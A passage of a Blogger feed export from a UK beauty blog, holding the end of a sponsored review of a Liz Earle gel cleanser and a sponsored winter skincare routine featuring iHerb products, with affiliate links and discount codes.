style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to thought-out formulation and natural ingredients that benefit all skin types I really feel Liz Earle are true skin experts and can be trusted in delivering some of the best skincare around.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9UUESvw352lQHl_HOwngIKyC66_MvxIZpihNDkKIw83vCwncm36j6kSj0OJd0RgiuXxCC4h1RJBhxAwyWGtMmagZR6tlM5ZB2w828xjMqNo9s0vo0lnabZKfH_55-8BR_Ia8v89HZdpPT2WfafkUIAzLBnaQLwpc-Jfn7z1bEmNOHdQHHmJPb6S9l=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-cleanse-and-glow\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9UUESvw352lQHl_HOwngIKyC66_MvxIZpihNDkKIw83vCwncm36j6kSj0OJd0RgiuXxCC4h1RJBhxAwyWGtMmagZR6tlM5ZB2w828xjMqNo9s0vo0lnabZKfH_55-8BR_Ia8v89HZdpPT2WfafkUIAzLBnaQLwpc-Jfn7z1bEmNOHdQHHmJPb6S9l=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EApplication \u0026amp; Consistency\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto consistency now as this really is as described, a transforming gel cleanser, which makes it unique and interesting to use.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou first want to squeeze out a grape-sized amount of the gel cleanser onto the hand, which you will notice is fairly thick. Then massage between the tips of the fingers to melt the gel down into a silky oil and apply directly onto dry skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThen massaging the oil over the face to melt away pollutants, excess oil and dirt, SPF and makeup.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo rinse off, simply add water to turn the oil into a milk cleanser that is easily washed away - no face cloth required!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you can see from these steps, this cleanser truly does transform - going from a thick gel to a silky light milk formula with ease. I personally love this formulation as gel, oil and milk cleansers all have their own benefits.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile some may overlook the function of the cleanser starting off as a gel, I really appreciate that it's not just an oil-to-milk cleanser as the gel formulation will stay the same consistency even in warm temperatures, unlike oil\/balm cleansers. Plus it's simply more travel friendly, I know I feel much safer packing a gel cleanser over an oil-based one for nights away.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EOn the other hand, an oil cleanser is simply more effective at breaking down spf and makeup and enjoyable to massage over the skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnd the milk formula when water is added it's great for easy removal and to ensure no residue is left behind that can clog pores. So this truly has all three formulas in one here and I personally couldn't be more pleased with it.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EScent\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto the scent, as I know it matters to some people, including myself. So I'm pleased to note the cleanser comes with an uplifting bergamot scent which I'd best describe as a zingy orange marmalade aroma. This is neither overpowering nor too subtle and I personally find it makes the cleanser really nice to use in the morning and in the shower as it feels fresh and uplifting.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8wzj9s6Xg-lBevrJfi9mZqX-VhGG7x3lnmjUtx--XSQWk6KDk0P1AsvDGmatyj0iYmRpjzxCbZi7HhMX7_GxwgnUMf5k9uuMboFR2MA6ka1_cs5SR01xGnKUGG5gO1KeiNVamuk0u4s22tOLA--KyQ4YPNzFMZvmyiKnRdeEW0mPYnE-CbPQdGLOI=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8wzj9s6Xg-lBevrJfi9mZqX-VhGG7x3lnmjUtx--XSQWk6KDk0P1AsvDGmatyj0iYmRpjzxCbZi7HhMX7_GxwgnUMf5k9uuMboFR2MA6ka1_cs5SR01xGnKUGG5gO1KeiNVamuk0u4s22tOLA--KyQ4YPNzFMZvmyiKnRdeEW0mPYnE-CbPQdGLOI=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOverall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile I never doubted how effective the new Liz Earle cleanser would be I didn't expect it to change my skincare habits. But over the last month, I have found with the effective oil-to-milk formula that is easy-rinse, I haven't been as religious with double cleansing to ensure all residue is removed - because I know it has been with such a light milk formula that rinses away with such easy. Skipping double cleansing in the evening could lead to breakouts and dull skin but with this cleanser my skin has been clear and fresh looking both in appearance and touch. This means I can now save time by the sink or in the shower and use one cleanser - finally!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also really love the scent of Cleanse \u0026amp; Glow! I feel they have got it spot on and with it feeling so fresh and uplifting it makes me want to reach for it over others to feel that bit more awake in the morning. The bergamot orange scent really is a nice touch to such a fresh skincare product.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn a final note, I want to quickly touch upon Liz Earle's amazing returns policy which is an extended 60 days. This is because Liz Earle understands that not all skincare will be suitable for everyone so if you do experience any kind of reaction or simply can't get on with this cleanser or any other Liz Earle product for that matter you can get your money back for that extended amount of time - which I personally think is so considerate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle Cleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;is available now and to benefit from 20% off plus free delivery make sure to use code 'GLOW' at the checkout, until Tuesday, 22nd March 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOverall a brilliant new offering from Liz Earle for all skincare fans that want to try something new!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6806083434324757035\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6806083434324757035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6806083434324757035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html","title":"AD Trying The New Liz Earle Cleanse \u0026 Glow Transforming Gel Cleanser "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2488072056423711230"},"published":{"$t":"2022-01-21T10:00:00.001+00:00"},"updated":{"$t":"2022-01-21T10:00:00.173+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iherb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"k-beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"My Winter Skincare Routine Featuring iHerb Products (AD)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis blog post is sponsored by iHerb however, all thoughts and opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EToday I wanted to talk about Winter skin, in particular, my updated Winter skincare routine; something I simply couldn't be without and what I see as part of my self-care (I truly enjoy applying different products to my skin!). All products mentioned here work for my oily\/combination skin but would also be suitable for all other skin types I feel.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you may notice today's post is sponsored by\u0026nbsp;\u003Ca href=\"https:\/\/www.iherb.com\/?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003EiHerb\u003C\/a\u003E, a website that carries over 30,000 natural products and ships to over 180 countries! I had the pleasure of selecting all my own products and ordering through iHerb for a full user experience. I personally found the website a breeze to use especially when it came to searching for products and checking out customer reviews before buying.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EiHerb orders are shipped from climate-controlled distribution centers to ensure quality is maintained especially on skincare items. For delivery to the UK, there are two available shipping methods; DHL and Hermes. I went for DHL express shipping and received my order in only 5 days which is pretty great! It's also worth looking out for offers that are run on free shipping over certain order values! iHerb also offers customer service 5 days a week in 10 different languages should you require help with your order.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMy own order arrived in my perfect condition and I can honestly say I have enjoyed trying out some unique skincare and Korean brands I simply wouldn't have come across anywhere else. Below you will find my Winter skincare routine and all about the amazing products I decided to try out.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBlwG4In7IS_mnxiOItmpK15u0YQJBkurz0knp0TsuoS-dogmo0XumxhgZ9B0eufvJX5OKtAzMZo4lrAiyAJSHyZQjsIExNrUtxaTxPvtmsd8R--KN3DJhMQiJRBa8FcHaatkjkAOtNd3d0RywZ7Ni4MX-A5GRnjyqoSXkeq3pEZ8ONCI1A-W5XwlN=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBlwG4In7IS_mnxiOItmpK15u0YQJBkurz0knp0TsuoS-dogmo0XumxhgZ9B0eufvJX5OKtAzMZo4lrAiyAJSHyZQjsIExNrUtxaTxPvtmsd8R--KN3DJhMQiJRBa8FcHaatkjkAOtNd3d0RywZ7Ni4MX-A5GRnjyqoSXkeq3pEZ8ONCI1A-W5XwlN=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECleanse\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.iherb.com\/pr\/cosrx-low-ph-good-morning-gel-cleanser-5-07-fl-oz-150-ml\/73954?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ECosrx Low pH Good Morning Gel Cleanser\u003C\/a\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to cleansing in the morning I never want anything that will leave my skin feeling tight or stripped. This is especially common in cleansers for oily skin but for one of the first times ever with Cosrx \u0026nbsp;(a brand I love!) I have found the perfect cleansers that leaves the skin feeling perfectly clean and comfortable thanks to the low pH formula - which is also ideal for protecting the skin's moisture barrier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Cosrx Low pH Good Morning Gel Cleanser is a wonderful light cleanser in both formula and scent; with a gel-like texture (only the smallest amount is needed) and a subtle tea tree herbal scent that's refreshing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince starting using this at the beginning of Winter I have found my oily\/combination skin has been happier especially around my time of the month when I find I'm more oily and prone to breakouts. It also works well after using a balm or oil cleanser in the evening to ensure all makeup and product has been removed and really leave a clean canvas for the rest of your skincare to be applied.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile this is a simple and inexpensive skincare product it truly does the job especially with having the low pH value that keeps skin happy and healthy. It's also a product you will see recommended by skincare gurus and experts for good reason! This is now a staple in my winter skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/heimish-all-clean-balm-120-ml\/79027?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003EHeimish All Clean Balm\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother Korean skincare product that is hailed as one of the best by skincare experts online is Heimish All Clean Balm and in fact has become a cult classic because of this. This intensive cleansing balm removes makeup and sebum not only with ease but fast.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn my first use of this cleansing balm, I was surprised at how easily the solidified balm melted to a silky oil, removing makeup with the lightest touch over the skin. I was also happy to see that it then turns into a milk when washing it off, which basically makes removing the cleansing balm all the easier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of my favourite skincare products to use is a cleansing balm as I love knowing my skin is completely clean of makeup and this truly has to be the best I have come across in how it feels on the skin and how it performs and so easily. I now understand what the hype is about with this cleansing balm and I'm simply loving it being a part of my skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyFy1Q6IGLqUZdbk6B-lRELfTihTahtOosxIhIj-uqcSC677vMa4rjlCRJeCrU_EzUQ6AuceEtHHCe2193dGJwSpTmSKfQuXoPlQgaaUVUyK3SXmHvlu71YzkGcRvu9WlRLcK4ThuIDysKSgcatYWaJpj7wo9ZcWx2hTKxTW1ngEyiemO5iFiUr1Se=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyFy1Q6IGLqUZdbk6B-lRELfTihTahtOosxIhIj-uqcSC677vMa4rjlCRJeCrU_EzUQ6AuceEtHHCe2193dGJwSpTmSKfQuXoPlQgaaUVUyK3SXmHvlu71YzkGcRvu9WlRLcK4ThuIDysKSgcatYWaJpj7wo9ZcWx2hTKxTW1ngEyiemO5iFiUr1Se=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EHydrate\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/laneige-water-bank-hydro-essence-70-ml\/99361?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ELaneige Water Bank Hydro Essence\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are into your beauty products then I'm sure you will know the brand Laneige for their cult Lip Sleeping Mask, but what you might not be aware of is their skincare range. I wasn't too familiar with the range myself however based on the popularity of the lip masks, along with the aesthetically pleasing packaging I wanted to try out one of the hydrating products. I decided to go with the Laneige Water Bank Hydro Essense as I particularly love to layer hydrating skincare, especially in the colder months.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELaneige Water Bank Hydro Essense is a lightweight essence that helps shield against water loss and boosts hydration throughout the day making it ideal for use in Winter when moisture loss can occur due to the use of indoor central heating and the extreme change in temperature when going for a warm room temperature to the cold outdoors. Also with the formula being a lightweight essence, you can easily add it into your existing routine as an additional dose of hydration without clogging pores or experiencing piling when makeup is applied.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat I love about applying this essence straight after cleansing is simply how fresh and plump it makes my skin feel - basically like it's had a drink! There's no stickiness or oiliness to it, just a hydrated base that's prepped ready for moisturiser. For me, this has been a great addition to my skincare routine that I feel keeps dry patches around my nose and chin at bay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/the-creme-shop-hello-kitty-pink-water-creme-1-69-oz-50-ml\/105035?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Creme Shop Pink Water Creme Ultra Dewy Face Cream\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI then follow up with my new favourite moisturiser, which aside from working really well, makes me smile every time I use it... because who wouldn't want Hello Kitty skincare! This is one of the reasons why I turn to iHerb as you are guaranteed to find unique and fun products that you can't find anywhere else easily.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis dewy face cream is enhanced with hyaluronic acid and watermelon and is a great way to add moisture to the skin without feeling too heavy or greasy. The cream also has a high water count which not only can you feel how lightweight it is but it boosts the skin's moisture levels, resulting in a healthy dewy glow to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, this is part of my morning skincare routine as it again it's another really hydrating layer that is lightweight and almost like water to the skin. A really lovely dose of hydration with this one!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/laneige-lip-sleeping-mask-berry-20-g\/99363?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ELaneige Lip Sleeping Mask in Berry\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother step to my Winter skincare routine after moisturising is to properly hydrate my lips. The skin on the lips is the thinnest of the entire body and for that reason is the most fragile and prone to dryness. So if your regular lip balm isn't cutting it then this is essentially why.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs most of you will know Laneige Lip Sleeping Mask is another k-beauty cult classic and I'd say the most popular Korean skincare product in the UK. The reason for this is because it's the most effective lip mask on the market; it simply just works - keeping lips hydrated, smooth and plump.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the provided mini flexible lip applicator (which feels lovely smoothed over the lips) I apply the lip sleeping mask just before bed. The lip mask is lightly scented and surprisingly non-sticky for how rich the formula feels. Instantly I find I get some relief from applying the lip sleeping mask however it's in the morning when I feel the full benefits, with my lips feeling totally soft and smooth. After using this lip sleeping mask for over a month now I can say only a small amount is required to cover the lips and it isn't a treatment that is required nightly to reap the benefits of it, so this is a properly that will really last well.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith over 3,000 five-star reviews on the iHerb website, you can be sure this is one amazing lip product!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuvFwtdkSnYNPgqsVsB3a3tkISiJt02DHO5KI9NfE62YMZqbEO4NklOwa-9BKLFPiVvYESjAmr_J5B1FW4jIRvY75u07vqVy_zJskvcyYcvLeisb82bCcNN9vQcivIiQ0ue8zNJXTMhCWpez_b8jAuvjCadV8xxnmlSInVqE0esixztjJccLj9RuLh=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuvFwtdkSnYNPgqsVsB3a3tkISiJt02DHO5KI9NfE62YMZqbEO4NklOwa-9BKLFPiVvYESjAmr_J5B1FW4jIRvY75u07vqVy_zJskvcyYcvLeisb82bCcNN9vQcivIiQ0ue8zNJXTMhCWpez_b8jAuvjCadV8xxnmlSInVqE0esixztjJccLj9RuLh=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EProtect\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/neutrogena-invisible-daily-defense-sunscreen-face-serum-spf-60-1-7-fl-oz-50-ml\/111890?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ENeutrogena Invisible Daily Defense Sunscreen Face Serum SPF 60+\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELastly after applying all my hydrating layers of skincare I of course finish with an SPF. Even in Winter, it's important to wear sunscreen, especially if you use any ingredients that make the skin more sensitive to sunlight such as an acid, so it shouldn't be a step that is overlooked.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut I can fully understand the desire to skip this step when your sunscreen is too thick or greasy on the skin or even adds a white cast. This is why I wanted to mention Neutrogena Invisible Daily Defense Sunscreen Face Serum SPF 60+ as it challenges everything you would expect a facial sunscreen to be.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFirstly this is the lightest formula I have come across in a sunscreen, being almost a runny consistency that feels more like water on the skin than anything else. Secondly, to prevent any kind of white cast on the skin the formula is slightly tinted which at first I was nervous would translate onto my skin but as the name of the product suggests, it is invisible. And finally, even though the formula is ultra-lightweight it still manages to have an SPF 60+ and is water-resistant - which is just incredible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother product I simply wouldn't have discovered if it wasn't available through iHerb for an affordable price.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you like the sound of any of the skincare products mentioned or want to stock up on some skincare favourites then make sure to use code \u003Cb\u003EMAKEUPSAVVY\u003C\/b\u003E at the checkout to get a discount on your iHerb order.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv id=\"mediavine-settings\" data-blocklist-all=\"1\" \u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2488072056423711230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/my-winter-skincare-routine-featuring.html#comment-form","title":"0 